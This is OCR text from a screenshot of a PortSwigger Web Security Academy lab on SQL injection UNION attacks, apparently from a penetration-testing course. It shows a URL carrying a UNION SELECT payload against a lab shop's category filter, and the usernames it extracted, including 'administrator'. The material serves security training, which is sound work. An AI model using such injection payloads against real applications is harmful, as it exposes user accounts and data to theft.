 My Account - PortSwigger
SQL injection UNION attack, retri
SQL injection cheat sheet | Web S
Penetration-testing-course-2023
Penetration-testing-course-2023
Penetration-testing-course-2023
0a6600b9042c405d818753ce0093009c.web-security-academy.net/filter?category=Accessories%27union+select+null,username%20from%20users--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a sing
column
Back to lab home
Back to lab description
WE LIKE TO
SHOP
Accessories'union select null,username from
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
Giant Pillow Thing
carlos
Cheshire Cat Grin
administrator
Six Pack Beer Belt
ZZZZZZ Bed - Your New Home Office
wiener